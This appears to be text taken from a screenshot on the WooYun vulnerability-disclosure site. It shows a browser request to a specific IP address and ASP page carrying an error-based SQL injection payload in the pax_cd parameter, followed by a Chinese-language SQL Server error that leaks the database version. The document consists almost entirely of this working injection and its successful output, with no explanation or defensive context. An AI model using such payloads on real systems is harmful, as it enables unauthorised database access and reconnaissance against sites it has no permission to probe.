 220.128.142.34:8000/include/get_pax_dtl.asp?pax_cd=1admin%27%20and%20@@version>0%20and%20%27%27=%27
hao123_上网 Google
Microsoft OLE DB Provider for SQL Server 錯誤 '80040e07'
將 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) Apr 2 2010 15:53:02 Copyright (c) Microsoft Corporation Standard Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) ' 轉換成資料類型 int
時，轉換失敗。
/include/get_pax_dtl.asp, 列43
www.wooyun.org